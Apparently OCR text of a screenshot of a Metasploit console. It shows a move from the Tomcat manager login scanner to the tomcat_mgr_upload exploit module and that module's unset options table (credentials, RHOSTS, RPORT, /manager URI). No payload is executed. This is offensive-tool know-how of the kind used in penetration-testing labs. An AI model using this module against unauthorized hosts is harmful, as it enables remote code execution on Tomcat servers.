 msf5 auxiliary(scanner/http/tomcat_mgr_login) > use exploit/multi/http/tomcat_mgr_upload
msf5 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host
RHOSTS yes The target host(s), range CIDR identifier, or hos
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Java Universal
msf5 exploit(multi/http/tomcat_mgr_upload) >